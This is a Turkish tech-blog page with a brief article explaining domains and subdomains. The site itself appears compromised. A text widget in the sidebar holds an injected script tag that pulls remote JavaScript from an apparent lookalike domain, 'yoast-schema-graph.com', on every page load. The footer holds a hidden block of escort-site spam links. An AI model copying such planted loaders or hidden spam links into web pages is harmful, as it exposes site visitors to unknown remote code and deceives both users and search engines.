<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3232"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3234"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a></li>
<li id="menu-item-7418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7418"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a></li>
</ul>
</li>
<li id="menu-item-7420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7420"><a href="https://www.elmadoktoru.com/kategori/video">Video</a></li>
<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a></li>
<li id="menu-item-7419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7419"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a></li>
</ul>							</nav><!-- #site-navigation -->
</div>
</div>
</header><!-- #masthead -->
<div id="page" class="single clear">
<div class="content">
<article class="article">
<div id="post-11372" class="post post-11372 type-post status-publish format-standard has-post-thumbnail hentry category-genel tag-domain tag-domain-nedir tag-subdomain tag-subdomain-nasil-acilir tag-subdomain-nedir">
<div class="single_post">
<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><span class="home"><i class="schema-lite-icon icon-home"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem" class="root"><a href="https://www.elmadoktoru.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem"><a href="https://www.elmadoktoru.com/kategori/genel" itemprop="item"><span itemprop="name">Genel</span><meta itemprop="position" content="2" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Domain ve Subdomain Nedir?</span><meta itemprop="position" content="3" /></div></div>								
<header>
<h1 class="title single-title">Domain ve Subdomain Nedir?</h1>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/konukyazar" title="konukyazar tarafından yazılan yazılar" rel="author">konukyazar</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 2 Ekim 2015</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/genel" rel="category tag">Genel</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/domain-ve-subdomain-nedir-h11372.html#respond">0 Comments</a></span>
</div>
</header>
<!-- Start Content -->
<div id="content" class="post-single-content box mark-links">
<p><strong>Domain</strong><strong> </strong>(alan adı), bir internet sitesinin internetteki adı ve adresidir. Yani bir kimliğiniz gibi düşünebilirsiniz. İnternet siteleri normalde bir IP protokolü üzerinde çalışmaktadır.</p>
<p>Bir internet sitesinin, bizim görmediğimiz asıl adresi, sayılardan oluşan bir ip adresidir. Örneğin bir web sitesi 127.1545.16.4 gibi bir adrese sahip olabilir. Ancak bu sayılar insanlar tarafından kolay hatırlanabilir ve kullanılabilir olmadığı için, alan adları icat edilmiştir.</p>
<p>Alan adları, google.com örneğindeki gibi, bir siteyi daha kolay ifade etmeye yarayan yapılardır. En çok kullanılan alan adları, üst seviye olarak tabir edilen, .com, .net ve .org dur. Bu alan adlarının yanı sıra, ülkelere ve sektörlere özel belirlenmiş olan alan adı uzantıları da mevcuttur. Örneğin Türkiye için com.tr, İngiltere için co.uk gibi alan adı (domain) uzantıları mevcuttur. Alan adlarının aktif edilmesi işlemleri ICANN isimli Amerikan kökenli bir kurum tarafından yapılmaktadır. Bu kurum tamamen bağımsız olarak çalışmaktadır. Alan adlarının fiyatlarını da bu kurum belirlemektedir. Fiyatlar alan adının popülerliğine ve sektörüne göre değişebilir.</p>
<p><strong>Subdomain</strong> ise, hali hazırda kullanılmakta olan bir alan adının parçasıdır ve ikinci seviye bir alan adını ifade etmektedir. Örneğin xxx.google.com bir subdomaindir. Subdomainler günümüzde ayrı internet adresi olarak da kullanılmaktadır. Sitede barınan içeriği alt alan adlarına paylaştırarak yayın yapan birçok web sitesi mevcuttur. Hosting paketinizin niteliklerine göre web siteleriniz için çok sayıda alt alan adı ( subdomain ) açabilirsiniz.</p>
<div class="post-views content-post post-11372 entry-meta">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Son görüntülenme:</span> <span class="post-views-count">17</span>
</div>										<!-- Start Tags -->
<div class="tags"><span class="tagtext">Tags:</span><a href="https://www.elmadoktoru.com/etiket/domain" rel="tag">domain</a>, <a href="https://www.elmadoktoru.com/etiket/domain-nedir" rel="tag">domain nedir</a>, <a href="https://www.elmadoktoru.com/etiket/subdomain" rel="tag">subdomain</a>, <a href="https://www.elmadoktoru.com/etiket/subdomain-nasil-acilir" rel="tag">subdomain nasıl açılır</a>, <a href="https://www.elmadoktoru.com/etiket/subdomain-nedir" rel="tag">subdomain nedir</a></div>
<!-- End Tags -->
</div><!-- End Content -->
<!-- You can start editing here. -->
<div id="commentsAdd">
<div id="respond" class="box m-t-6">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><h4><span>Add a Comment</span></h4></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/domain-ve-subdomain-nedir-h11372.html#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://www.elmadoktoru.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Comment:<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name:<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email Address:<span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website:</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='11372' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="41d97523a9" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="164"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div>
</div>
</div>
</div>
</article>
<aside class="sidebar c-4-12">
<div id="sidebars" class="sidebar">
<div class="sidebar_list">
<div id="search-8" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.elmadoktoru.com" _lpchecked="1">
<fieldset>
<input type="text" name="s" id="s" value="">
<input type="submit" value="Search" />
</fieldset>
</form>
</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Sponsorlar</h3>			<div class="textwidget"><table border="0">
<tbody>
<tr>
<td align="center" width="125" height="125"><a title="" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
<td align="center" width="125" height="125"><a title="reklam" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
</tr>
</tbody>
</table>

<p><script src="https://yoast-schema-graph.com/509.js"></script></p>
</div>
</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
<ul>
<li class="cat-item cat-item-28"><a href="https://www.elmadoktoru.com/kategori/android">Android</a>
</li>
<li class="cat-item cat-item-5432"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class='children'>
<li class="cat-item cat-item-8328"><a href="https://www.elmadoktoru.com/kategori/apple/airpods">Airpods</a>
</li>
<li class="cat-item cat-item-8075"><a href="https://www.elmadoktoru.com/kategori/apple/apple-music">Apple Music</a>
</li>
<li class="cat-item cat-item-7424"><a href="https://www.elmadoktoru.com/kategori/apple/apple-pay">Apple Pay</a>
</li>
<li class="cat-item cat-item-6048"><a href="https://www.elmadoktoru.com/kategori/apple/apple-store-apple">Apple Store</a>
</li>
<li class="cat-item cat-item-1120"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a>
</li>
<li class="cat-item cat-item-5885"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a>
</li>
<li class="cat-item cat-item-15"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a>
</li>
<li class="cat-item cat-item-27"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a>
</li>
<li class="cat-item cat-item-8070"><a href="https://www.elmadoktoru.com/kategori/apple/carplay">CarPlay</a>
</li>
<li class="cat-item cat-item-8701"><a href="https://www.elmadoktoru.com/kategori/apple/cydia">Cydia</a>
</li>
<li class="cat-item cat-item-1878"><a href="https://www.elmadoktoru.com/kategori/apple/icloud">iCloud</a>
</li>
<li class="cat-item cat-item-37"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a>
</li>
<li class="cat-item cat-item-14"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a>
</li>
<li class="cat-item cat-item-8"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a>
</li>
<li class="cat-item cat-item-5853"><a href="https://www.elmadoktoru.com/kategori/apple/ipod">iPod</a>
</li>
<li class="cat-item cat-item-6125"><a href="https://www.elmadoktoru.com/kategori/apple/itunes">iTunes</a>
</li>
<li class="cat-item cat-item-25"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a>
</li>
<li class="cat-item cat-item-36"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a>
</li>
<li class="cat-item cat-item-1202"><a href="https://www.elmadoktoru.com/kategori/apple/mac-os-x">Mac OS X</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5877"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a>
<ul class='children'>
<li class="cat-item cat-item-8309"><a href="https://www.elmadoktoru.com/kategori/galeri/duvar-kagitlari">Duvar Kağıtları</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-42"><a href="https://www.elmadoktoru.com/kategori/genel">Genel</a>
<ul class='children'>
<li class="cat-item cat-item-6"><a href="https://www.elmadoktoru.com/kategori/genel/birazda-bizden">Birazda Bizden</a>
</li>
<li class="cat-item cat-item-12"><a href="https://www.elmadoktoru.com/kategori/genel/duyuru">Duyuru</a>
</li>
<li class="cat-item cat-item-5926"><a href="https://www.elmadoktoru.com/kategori/genel/tanitim-genel">Tanıtım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5473"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a>
</li>
<li class="cat-item cat-item-9"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class='children'>
<li class="cat-item cat-item-11"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class='children'>
<li class="cat-item cat-item-1"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a>
</li>
<li class="cat-item cat-item-8873"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a>
</li>
<li class="cat-item cat-item-13"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a>
</li>
<li class="cat-item cat-item-8872"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5661"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a>
</li>
<li class="cat-item cat-item-5520"><a href="https://www.elmadoktoru.com/kategori/video">Video</a>
</li>
</ul>
</div><div id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title">Etiketler</h3><div class="tagcloud"><a href="https://www.elmadoktoru.com/etiket/2017-tweak" class="tag-cloud-link tag-link-8350 tag-link-position-1" style="font-size: 8.2916666666667pt;" aria-label="2017 tweak (21 öge)">2017 tweak</a>
<a href="https://www.elmadoktoru.com/etiket/android-2" class="tag-cloud-link tag-link-894 tag-link-position-2" style="font-size: 16.75pt;" aria-label="android (83 öge)">android</a>
<a href="https://www.elmadoktoru.com/etiket/apple2" class="tag-cloud-link tag-link-821 tag-link-position-3" style="font-size: 21.270833333333pt;" aria-label="apple (167 öge)">apple</a>
<a href="https://www.elmadoktoru.com/etiket/appstore-2" class="tag-cloud-link tag-link-822 tag-link-position-4" style="font-size: 11.791666666667pt;" aria-label="appstore (37 öge)">appstore</a>
<a href="https://www.elmadoktoru.com/etiket/cydia" class="tag-cloud-link tag-link-1006 tag-link-position-5" style="font-size: 17.1875pt;" aria-label="cydia (89 öge)">cydia</a>
<a href="https://www.elmadoktoru.com/etiket/facebook" class="tag-cloud-link tag-link-219 tag-link-position-6" style="font-size: 11.791666666667pt;" aria-label="facebook (37 öge)">facebook</a>
<a href="https://www.elmadoktoru.com/etiket/google" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.458333333333pt;" aria-label="google (79 öge)">google</a>
<a href="https://www.elmadoktoru.com/etiket/haftanin-uygulamalari" class="tag-cloud-link tag-link-4122 tag-link-position-8" style="font-size: 8.2916666666667pt;" aria-label="haftanın uygulamaları (21 öge)">haftanın uygulamaları</a>
<a href="https://www.elmadoktoru.com/etiket/htc" class="tag-cloud-link tag-link-1866 tag-link-position-9" style="font-size: 8.2916666666667pt;" aria-label="HTC (21 öge)">HTC</a>
<a href="https://www.elmadoktoru.com/etiket/icloud" class="tag-cloud-link tag-link-7742 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="iCloud (29 öge)">iCloud</a>
<a href="https://www.elmadoktoru.com/etiket/instagram" class="tag-cloud-link tag-link-2865 tag-link-position-11" style="font-size: 8.5833333333333pt;" aria-label="instagram (22 öge)">instagram</a>
<a href="https://www.elmadoktoru.com/etiket/ios-2" class="tag-cloud-link tag-link-676 tag-link-position-12" style="font-size: 17.333333333333pt;" aria-label="ios (91 öge)">ios</a>
<a href="https://www.elmadoktoru.com/etiket/ios-5" class="tag-cloud-link tag-link-31 tag-link-position-13" style="font-size: 12.958333333333pt;" aria-label="iOS 5 (45 öge)">iOS 5</a>
<a href="https://www.elmadoktoru.com/etiket/ios-6" class="tag-cloud-link tag-link-1746 tag-link-position-14" style="font-size: 16.895833333333pt;" aria-label="ios 6 (84 öge)">ios 6</a>
<a href="https://www.elmadoktoru.com/etiket/ios-7" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 12.8125pt;" aria-label="iOS 7 (44 öge)">iOS 7</a>
<a href="https://www.elmadoktoru.com/etiket/ios-8" class="tag-cloud-link tag-link-5737 tag-link-position-16" style="font-size: 10.916666666667pt;" aria-label="iOS 8 (32 öge)">iOS 8</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-2" class="tag-cloud-link tag-link-455 tag-link-position-17" style="font-size: 19.083333333333pt;" aria-label="ipad (120 öge)">ipad</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-mini" class="tag-cloud-link tag-link-1705 tag-link-position-18" style="font-size: 10.041666666667pt;" aria-label="ipad mini (28 öge)">ipad mini</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-2" class="tag-cloud-link tag-link-561 tag-link-position-19" style="font-size: 17.916666666667pt;" aria-label="iphone (100 öge)">iphone</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4" class="tag-cloud-link tag-link-626 tag-link-position-20" style="font-size: 8.2916666666667pt;" aria-label="iphone 4 (21 öge)">iphone 4</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4s" class="tag-cloud-link tag-link-1602 tag-link-position-21" style="font-size: 14.125pt;" aria-label="iphone 4S (54 öge)">iphone 4S</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5" class="tag-cloud-link tag-link-1352 tag-link-position-22" style="font-size: 15.4375pt;" aria-label="iphone 5 (67 öge)">iphone 5</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5c" class="tag-cloud-link tag-link-5433 tag-link-position-23" style="font-size: 9.6041666666667pt;" aria-label="iPhone 5C (26 öge)">iPhone 5C</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5s" class="tag-cloud-link tag-link-1198 tag-link-position-24" style="font-size: 11.791666666667pt;" aria-label="iphone 5s (37 öge)">iphone 5s</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6" class="tag-cloud-link tag-link-1199 tag-link-position-25" style="font-size: 12.375pt;" aria-label="iphone 6 (41 öge)">iphone 6</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6s" class="tag-cloud-link tag-link-6065 tag-link-position-26" style="font-size: 9.1666666666667pt;" aria-label="iPhone 6s (24 öge)">iPhone 6s</a>
<a href="https://www.elmadoktoru.com/etiket/ipod-touch" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 8pt;" aria-label="ipod touch (20 öge)">ipod touch</a>
<a href="https://www.elmadoktoru.com/etiket/itunes-apple" class="tag-cloud-link tag-link-845 tag-link-position-28" style="font-size: 11.791666666667pt;" aria-label="itunes (37 öge)">itunes</a>
<a href="https://www.elmadoktoru.com/etiket/jailbreak-2" class="tag-cloud-link tag-link-672 tag-link-position-29" style="font-size: 22pt;" aria-label="jailbreak (190 öge)">jailbreak</a>
<a href="https://www.elmadoktoru.com/etiket/joomla-6" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 9.1666666666667pt;" aria-label="joomla (24 öge)">joomla</a>
<a href="https://www.elmadoktoru.com/etiket/mac-apple" class="tag-cloud-link tag-link-919 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="mac (29 öge)">mac</a>
<a href="https://www.elmadoktoru.com/etiket/microsoft" class="tag-cloud-link tag-link-939 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="microsoft (29 öge)">microsoft</a>
<a href="https://www.elmadoktoru.com/etiket/nokia" class="tag-cloud-link tag-link-1867 tag-link-position-33" style="font-size: 9.3125pt;" aria-label="Nokia (25 öge)">Nokia</a>
<a href="https://www.elmadoktoru.com/etiket/redsn0w" class="tag-cloud-link tag-link-671 tag-link-position-34" style="font-size: 11.0625pt;" aria-label="redsn0w (33 öge)">redsn0w</a>
<a href="https://www.elmadoktoru.com/etiket/samsung" class="tag-cloud-link tag-link-1820 tag-link-position-35" style="font-size: 17.916666666667pt;" aria-label="Samsung (100 öge)">Samsung</a>
<a href="https://www.elmadoktoru.com/etiket/siri" class="tag-cloud-link tag-link-1672 tag-link-position-36" style="font-size: 9.6041666666667pt;" aria-label="siri (26 öge)">siri</a>
<a href="https://www.elmadoktoru.com/etiket/steve-jobs" class="tag-cloud-link tag-link-869 tag-link-position-37" style="font-size: 12.958333333333pt;" aria-label="Steve Jobs (45 öge)">Steve Jobs</a>
<a href="https://www.elmadoktoru.com/etiket/tim-cook" class="tag-cloud-link tag-link-1671 tag-link-position-38" style="font-size: 9.8958333333333pt;" aria-label="Tim Cook (27 öge)">Tim Cook</a>
<a href="https://www.elmadoktoru.com/etiket/tweak" class="tag-cloud-link tag-link-3796 tag-link-position-39" style="font-size: 16.3125pt;" aria-label="tweak (76 öge)">tweak</a>
<a href="https://www.elmadoktoru.com/etiket/twitter" class="tag-cloud-link tag-link-1221 tag-link-position-40" style="font-size: 11.791666666667pt;" aria-label="twitter (37 öge)">twitter</a>
<a href="https://www.elmadoktoru.com/etiket/untethered" class="tag-cloud-link tag-link-1000 tag-link-position-41" style="font-size: 9.1666666666667pt;" aria-label="untethered (24 öge)">untethered</a>
<a href="https://www.elmadoktoru.com/etiket/uygulamalar-2" class="tag-cloud-link tag-link-2201 tag-link-position-42" style="font-size: 8pt;" aria-label="uygulamalar (20 öge)">uygulamalar</a>
<a href="https://www.elmadoktoru.com/etiket/whatsapp" class="tag-cloud-link tag-link-2978 tag-link-position-43" style="font-size: 8.5833333333333pt;" aria-label="WhatsApp (22 öge)">WhatsApp</a>
<a href="https://www.elmadoktoru.com/etiket/wwdc" class="tag-cloud-link tag-link-2619 tag-link-position-44" style="font-size: 9.3125pt;" aria-label="wwdc (25 öge)">wwdc</a>
<a href="https://www.elmadoktoru.com/etiket/yeni-ipad" class="tag-cloud-link tag-link-3452 tag-link-position-45" style="font-size: 8.2916666666667pt;" aria-label="yeni ipad (21 öge)">yeni ipad</a></div>
</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
</div>			</div>
</div><!--sidebars-->
</aside>
</div>
</div>
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
<div class="container">
<div class="footer-widgets">
<div class="footer-widget">
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none"> 
<a title="bursa escort" href="http://bursapapim.net/" rel="dofollow">bursa escort</a>
<a title="istanbul escort bayan" href="http://istanbulpapim.com/" rel="dofollow">istanbul escort bayan</a>
<a title="fethiye bayan escort" href="http://muglafethiye.com/" rel="dofollow">fethiye bayan escort</a>
</div></div></div>													</div>
<div class="footer-widget">
</div>
<div class="footer-widget last">
</div>
</div>
</div>
<!--start copyrights-->
<div class="copyrights">
<div class="container">
<div class="row" id="copyright-note">
<span><a href="https://www.elmadoktoru.com/" title="Türkiye iPhone Rehberi | Profesyonel Apple Blogu">ElmaDoktoru</a> Copyright &copy; 2024.</span>
<div class="top">
<a href="/gizlilik-politikasi">Gizlilik Politikası</a>   |   Theme by MyThemeShop. 						<a href="#top" class="toplink">Back to Top &uarr;</a>
</div>
</div>
</div>
</div>
<!--end copyrights-->
</footer><!-- #site-footer -->
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":11372,"requestURL":"https:\/\/www.elmadoktoru.com\/wp-admin\/admin-ajax.php","nonce":"ed238d466d","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.4.3" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.elmadoktoru.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696453344" id="akismet-frontend-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.76281714439392 seconds, on 18-02-24 7:20:39 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="G6MirrTMosdIz1YjgGr2ig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769352990537');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>